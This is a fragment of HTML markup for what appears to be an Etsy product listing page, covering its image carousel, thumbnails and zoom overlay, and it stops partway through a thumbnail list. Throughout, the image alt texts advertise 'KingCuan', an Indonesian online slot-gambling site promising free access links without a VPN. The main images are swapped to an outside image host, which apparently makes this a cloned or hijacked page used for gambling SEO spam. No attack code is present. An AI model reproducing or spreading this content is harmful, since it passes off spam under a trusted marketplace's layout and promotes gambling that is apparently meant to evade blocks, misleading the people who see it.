								<a href="https://www.etsy.com/search?ls=a&ga_order=most_relevant&ga_search_type=all&ga_view_type=gallery&ga_search_query=shopify+theme+template+ecommerce&ref=return_to_search&pro=1&dd=1&plkey=LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%3A1423894231&explicit=1&q=shopify+theme+template+ecommerce" class="wt-arrow-link wt-arrow-link--back wt-sem-text-secondary wt-text-caption" alt="Back to search results" rel="nofollow">Back to search results</a>
							</div>
							<div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
								<button class="btn--focus wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2 " data-ui="favorite-listing-button" data-listing-id="1423894231" data-accessible-btn-fave data-favorite-label="Add to Favorites" data-favorited-label="Remove from Favorites" data-always-show="true">
								<div class="favorite-listing-button-icon-container should-animate " data-source="lp_image_carousel" data-btn-fave data-neu-fave data-favorite-icon-container>
									<span class="etsy-icon wt-nudge-t-1&#10; &#10; &#10; &#10; &#10; wt-display-block&#10; &#10; " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
									<span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10; &#10; &#10; &#10; &#10; wt-display-none&#10; &#10; " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
								</div>
								<span aria-hidden="true" class="icon"></span>
								<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
								</button>
								<div class="listing-page-image-carousel-component wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1423894231" data-shop-id="23051888">
									<div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2 show-scrollable-thumbnails">
										<ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 79.6%;" data-carousel-pane-list tabindex="0">
											<li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="0" data-image-id="7206177500" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-carousel-first-image data-perf-group="main-product-image" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg" srcset="https://goodimg.io/images/2025/12/05/kingcuan.jpg 1x, https://goodimg.io/images/2025/12/05/kingcuan.jpg 2x" fetchpriority="high" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_fullxfull.7206177500_2ao0.jpg" data-index="0"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom" data-carousel-pane data-video-pane data-no-zoom data-index="1">
												<div class="wt-width-full wt-height-full">
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
														Loading
													</div>
													<video id="listing-video-1" muted controls preload="none" class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded" aria-label="Product video">
													<source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/Video_acbydu.mp4" type="video/mp4">
													</video>
													<div class="video-play-overlay wt-display-none" data-video-play-overlay>
														<div class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
															<div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-sem-bg-elevation-0 wt-p-xs-2 wt-shadow-elevation-3">
																<span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
															</div>
														</div>
													</div>
													<div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
														<p class="wt-text-body-01">Hm, we’re having trouble loading this video.</p>
														<p class="wt-text-caption">Try to refresh the page or come back later.</p>
													</div>
												</div>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="2" data-image-id="4705080129" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_794xN.4705080129_9chn.jpg" srcset="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_794xN.4705080129_9chn.jpg 1x, https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1588xN.4705080129_9chn.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_fullxfull.4705080129_9chn.jpg" data-index="2"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="3" data-image-id="4705080159" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_794xN.4705080159_ntei.jpg" srcset="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_794xN.4705080159_ntei.jpg 1x, https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1588xN.4705080159_ntei.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_fullxfull.4705080159_ntei.jpg" data-index="3"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="4" data-image-id="4705080125" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_794xN.4705080125_309y.jpg" srcset="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_794xN.4705080125_309y.jpg 1x, https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1588xN.4705080125_309y.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_fullxfull.4705080125_309y.jpg" data-index="4"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="5" data-image-id="4656840882" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_794xN.4656840882_agnk.jpg" srcset="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_794xN.4656840882_agnk.jpg 1x, https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1588xN.4656840882_agnk.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_fullxfull.4656840882_agnk.jpg" data-index="5"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="6" data-image-id="6412131571" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_794xN.6412131571_bfiz.jpg" srcset="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_794xN.6412131571_bfiz.jpg 1x, https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1588xN.6412131571_bfiz.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_fullxfull.6412131571_bfiz.jpg" data-index="6"/>
											</li>
											<li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane data-index="7" data-image-id="4721972659" data-palette-listing-image>
												<img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" loading="lazy" src="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_794xN.4721972659_az1e.jpg" srcset="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_794xN.4721972659_az1e.jpg 1x, https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1588xN.4721972659_az1e.jpg 2x" data-perf-group="secondary-product-image" data-original-image-width="2000" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_fullxfull.4721972659_az1e.jpg" data-index="7"/>
											</li>
										</ul>
										<button data-carousel-nav-button data-direction="prev" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2" aria-label="Previous image">
										<span class="etsy-icon wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
										</button>
										<button data-carousel-nav-button data-direction="next" class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2" aria-label="Next image">
										<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
										</button>
									</div>
									<div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9" data-thumbnail-scroll-up></div>
										<div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9" data-thumbnail-scroll-down></div>
										<div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
											<ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
												<li data-carousel-pagination-item data-index="0" data-image-id="7206177500" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 1 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-carousel-thumbnail-video data-index="1" data-image-id="listing-video-1" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<div class="wt-position-relative wt-height-full">
														<img class="wt-animated wt-display-none wt-max-width-full" data-carousel-thumbnail-image src="" data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" data-should-fade-in-on-load="true" alt="Product video"/>
														<div data-carousel-video-icon class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-sem-bg-elevation-0 wt-shadow-elevation-3">
															<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
														</div>
													</div>
												</li>
												<li data-carousel-pagination-item data-index="2" data-image-id="4705080129" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 2 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="3" data-image-id="4705080159" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 3 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="4" data-image-id="4705080125" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 4 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="5" data-image-id="4656840882" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 5 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="6" data-image-id="6412131571" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 6 of 7" data-should-fade-in-on-load="true"/>
												</li>
												<li data-carousel-pagination-item data-index="7" data-image-id="4721972659" class="wt-mr-xs-1 wt-mb-xs-1 wt-sem-bg-surface-informational-subtle wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2" tabindex="0">
													<img class="wt-animated wt-display-none wt-max-width-full" src="" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" data-carousel-thumbnail-image data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" aria-label="product image 7 of 7" data-should-fade-in-on-load="true"/>
												</li>
											</ul>
										</div>
									</div>
									<div class="wt-overlay image-overlay wt-justify-content-center" data-image-overlay data-animate-out="false" id="image-overlay" role="dialog" aria-hidden="true">
										<div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container" data-overlay-modal>
											<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2" data-wt-overlay-close="true" aria-label="close">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
											</button>
											<div data-overlay-main-image-container class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
												<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2" data-image-overlay-prev="true" aria-label="previous">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z"/></svg></span>
												</button>
												<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2" data-image-overlay-next="true" aria-label="next">
												<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z"/></svg></span>
												</button>
												<ul class="wt-list-unstyled wt-overflow-hidden image-overlay-list wt-position-relative wt-vertical-center wt-display-flex-xs wt-justify-content-center" style="padding-top: 79.6%;" data-image-overlay-list tabindex="0">
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="0" data-image-id="7206177500">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-delay-src="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_1140xN.7206177500_2ao0.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_1140xN.7206177500_2ao0.jpg 1x, https://goodimg.io/images/2025/12/05/kingcuan.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="0" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/24b317/7206177500/il_fullxfull.7206177500_2ao0.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-rounded" data-listing-image data-listing-video="true" data-index="1" data-image-id="listing-video-1">
														<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-overlay-video-loading-spinner="" aria-hidden="true">
															<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
															Loading
														</div>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="2" data-image-id="4705080129">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" data-delay-src="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1140xN.4705080129_9chn.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1140xN.4705080129_9chn.jpg 1x, https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_1588xN.4705080129_9chn.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="2" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/73c5f8/4705080129/il_fullxfull.4705080129_9chn.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="3" data-image-id="4705080159">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" data-delay-src="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1140xN.4705080159_ntei.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1140xN.4705080159_ntei.jpg 1x, https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_1588xN.4705080159_ntei.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="3" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/7b6f4c/4705080159/il_fullxfull.4705080159_ntei.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="4" data-image-id="4705080125">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" data-delay-src="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1140xN.4705080125_309y.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1140xN.4705080125_309y.jpg 1x, https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_1588xN.4705080125_309y.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="4" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/8107d3/4705080125/il_fullxfull.4705080125_309y.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="5" data-image-id="4656840882">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" data-delay-src="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1140xN.4656840882_agnk.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1140xN.4656840882_agnk.jpg 1x, https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_1588xN.4656840882_agnk.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="5" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/b959f3/4656840882/il_fullxfull.4656840882_agnk.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="6" data-image-id="6412131571">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" data-delay-src="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1140xN.6412131571_bfiz.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1140xN.6412131571_bfiz.jpg 1x, https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_1588xN.6412131571_bfiz.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="6" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/c357d8/6412131571/il_fullxfull.6412131571_bfiz.jpg"/>
													</li>
													<li class="wt-display-none wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full skeleton-background" data-listing-image data-index="7" data-image-id="4721972659">
														<img class="wt-rounded wt-overflow-hidden image-overlay-img wt-object-fit-contain wt-vertical-center" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" data-delay-src="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1140xN.4721972659_az1e.jpg" data-delay-srcset="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1140xN.4721972659_az1e.jpg 1x, https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_1588xN.4721972659_az1e.jpg 2x" data-original-image-width="2000" data-original-image-height="1592" data-index="7" data-src-zoom-image="https://i.etsystatic.com/23051888/r/il/5f5206/4721972659/il_fullxfull.4721972659_az1e.jpg"/>
													</li>
													<div class="wt-z-index-1 click-to-zoom-text wt-position-absolute wt-display-none" data-click-to-zoom-toast>
														<span data-clg-id="WtBadge" class="wt-badge wt-badge--default wt-text-body-01">
														<span class="wt-icon wt-icon--smallest"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M10,2a8,8,0,1,0,8,8A8.009,8.009,0,0,0,10,2Zm0,14a6,6,0,1,1,6-6A6.007,6.007,0,0,1,10,16Z"/><path d="M14,9H11V6A1,1,0,1,0,9,6V9H6a1,1,0,0,0,0,2H9v3a1,1,0,1,0,2,0V11h3A1,1,0,0,0,14,9Z"/><path d="M21.707,20.293l-4-4a1,1,0,0,0-1.414,1.414l4,4A1,1,0,0,0,21.707,20.293Z"/></svg></span>
														Click to zoom </span>
													</div>
												</ul>
											</div>
											<div class="wt-overflow-y-auto wt-position-relative image-overlay-thumbnail-container wt-z-index-1 wt-pt-xs-10" data-thumbnail-container>
												<ul data-image-overlay-thumbnail-list class="wt-z-index-1 wt-list-unstyled wt-flex-direction-row-lg wt-flex-direction-column-xs wt-display-flex-xs wt-flex-wrap wt-align-content-flex-start">
													<li data-index="0" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="7206177500">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 1" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="1" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="listing-video-1" data-listing-video="true">
														<div class="wt-position-relative wt-height-full">
															<img class="wt-skeleton-ui" data-carousel-thumbnail-image src="https://goodimg.io/images/2025/12/05/kingcuan.jpg" data-src-delay="https://goodimg.io/images/2025/12/05/kingcuan.jpg" alt="listing-video-1"/>
															<div class="wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-sem-bg-elevation-0 wt-shadow-elevation-3">
																<span class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
															</div>
														</div>
													</li>
													<li data-index="2" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4705080129">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 2" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="3" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4705080159">
